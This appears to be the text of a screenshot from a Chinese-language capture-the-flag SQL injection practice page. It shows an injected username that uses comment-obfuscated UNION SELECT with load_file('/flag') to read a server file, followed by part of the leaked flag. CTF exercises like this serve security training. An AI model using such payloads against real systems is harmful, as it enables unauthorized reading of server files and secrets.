 SQL 注入教学局
SELECT secret FROM ctf WHERE user=''
请输入用户名 :
执行查询
拼接后的 SQL 语句 :
FROM ctf WHERE user='1'/**/union/**/select/**/load_file('/flag')/**/from
查询结果: -a20f2e60f720}